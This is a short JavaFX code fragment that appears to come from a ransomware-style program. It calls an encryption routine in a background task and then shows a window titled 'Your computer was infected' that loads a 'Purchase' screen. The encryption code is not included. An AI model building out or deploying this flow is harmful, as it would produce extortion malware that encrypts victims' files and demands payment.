 Parent root2 = FXMLLoader.load(getClass().getResource("Purchase.fxml"));

Task<Void> task = new Task<Void>() {
    @Override
    protected Void call() throws Exception {
        encryptionController.encryption();
        return null;
    }
};
task.setOnSucceeded(e -> {
    Scene scene2 = new Scene(root2);
    stage.setTitle("Your computer was infected");
    stage.setResizable(false);
    stage.setScene(scene2);
    stage.show();
});
new Thread(task).start();